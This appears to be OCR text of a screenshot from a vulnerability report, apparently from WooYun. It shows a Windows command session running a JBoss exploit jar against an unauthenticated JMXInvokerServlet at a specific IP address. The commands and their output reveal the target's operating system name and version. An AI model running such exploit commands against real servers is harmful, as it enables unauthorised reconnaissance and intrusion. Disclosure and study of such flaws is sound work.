 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
F:\学习总结\常用工具\jboss_exp>java -jar jboss_exploit_fat.jar -i http://61.49.3
8.101:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
F:\学习总结\常用工具\jboss_exp>java -jar jboss_exploit_fat.jar -i http://61.49.3
8.101:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion
5.2
F:\学习总结\常用工具\jboss_exp>
www.wooyun.org